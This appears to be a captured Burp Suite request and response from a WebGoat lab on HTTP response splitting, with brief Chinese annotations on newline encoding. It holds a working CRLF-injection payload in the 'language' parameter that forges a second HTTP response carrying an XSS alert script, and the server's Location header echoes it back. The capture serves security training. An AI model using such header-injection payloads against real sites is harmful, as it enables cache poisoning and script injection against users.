 Request
Raw Params Headers Hex
POST /WebGoat/lessons/General/redirect.jsp?Screen=242&menu=100 HTTP/1.1
Host: 192.168.220.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.220.128/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=china%0AConten
t-Length:%200%0A%0AHTTP/1.1%20200%20OK%0AContent-Type:%20text/html;charset=utf-8%0AContent-Length
:%2030%0A%0A%3Chtml%3E%0A%3Cscript%3Ealert(/xss/)%3C/script%3E%0A%3C/html%3E
Content-Type: application/x-www-form-urlencoded
Content-Length: 283
DNT: 1
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Cookie: security_level=0; JSESSIONID=E8697080EF907B9A2EA400B867CA0914;
PHPSESSID=38rvvpoqi2a92o57aqsc394cr4; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
输入的是%0A，被浏览器url编码成%250A
language=china%250AContent-Length%3A%25200%250A%250AHTTP%2F1.1%2520200%2520OK%250AContent-Type%3A%
2520text%2Fhtml%3Bcharset%3Dutf-8%250AContent-Length%3A%252030%250A%250A%253Chtml%253E%250A%253Cs
cript%253Ealert%28%2Fxss%2F%29%253C%2Fscript%253E%250A%253C%2Fhtml%253E&SUBMIT=Search%21
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Wed, 14 Aug 2019 06:06:28 GMT
Server: Apache-Coyote/1.1
换行：%0A
Location:
http://192.168.220.128/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=china%0AConte
nt-Length:%200%0A%0AHTTP/1.1%20200%20OK%0AContent-Type:%20text/html;charset=utf-8%0AContent-Leng
th:%2030%0A%0A%3Chtml%3E%0A%3Cscript%3Ealert(/xss/)%3C/script%3E%0A%3C/html%3E
Content-Type: text/html;charset=ISO-8859-1
Via: 1.1 127.0.1.1
Vary: Accept-Encoding
Content-Length: 0
Connection: close
空一行：%0A%0A